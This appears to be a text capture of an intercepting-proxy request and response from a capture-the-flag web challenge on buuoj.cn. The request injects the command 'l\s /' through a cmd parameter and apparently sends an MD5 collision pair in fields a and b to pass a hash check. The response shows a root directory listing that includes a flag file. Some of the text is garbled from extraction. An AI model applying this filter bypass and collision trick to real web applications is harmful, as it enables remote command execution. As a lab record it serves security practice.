 发送
取消
< ▼
> ▼
目标: http://372c4c38-8530-40d7-83
请求
美化 Raw Hex
\n
1 POST /index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=l\s%20/ HTTP/1.1
2 Host: 372c4c38-8530-40d7-83c3-e70ffb5d41e6.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 393
9 Origin: http://372c4c38-8530-40d7-83c3-e70ffb5d41e6.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer:
http://372c4c38-8530-40d7-83c3-e70ffb5d41e6.node5.buuoj.cn:81/index.php?img=TX
ek5UTTFNbVUzTURabE5qYz0&cmd=dir
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%
a0%d1%55%5d%83%60%fb%5f%07%fe%a2
16 &b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%
a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
17
响应
美化 Raw Hex 页面渲染
\n
Bueo5W5YOUjnAFDRZgukZb3kcLeI/WU7YhXmA7WonSgYBMnR3SOuMn4FJvdZ7GpS5A7RCUJa/Gd8Y
85fNTMEhNKHVE8Gs6RsXJ0HB1RhzBh0UHJQLq5AY9k4JBGO6DlWpAn+fDiyDPX0groONTR2WgniA+
mEKuy4SvSYP7/YlB7lJ0woIIyoUEBD6CqGcfFCGiJkPUdHpQAD0+i51xjSpwLJI30EJ17wTLppWeF
3jjGYEKC3+BGnDW2iEt04w+Uk5U/rSouuMN2XRqq49U65DECdt+FCujqLunpGDMz7kQcMhnXvPk85
aHH/HTeihPWmmSFl8Z5cTLt6qAT/kEvAmeOeRJPvfqiK9pmlznHB6TNvlz/j8kY5HCNx3L1wAAAAB
5ErkJggg=='>
</img>
<br>
l\s /<br>
bin
12 boot
13 dev
14 etc
15 flag
16 home
17 lib
18 lib64
19 media
20 mnt
21 opt
22 proc
23 root
24 run
25 sbin
26 srv
27 sys
28 tmp
29 usr
30 var
31 <html>
32 <style>
33 body{
34 background:url(./bj.png)no-repeatcentercenter;
35 background-size:cover;
36 background-attachment:fixed;
37 background-color:#CCCCCC;
38 }
39 </style>
40 <body>
41 </body>
42 </html>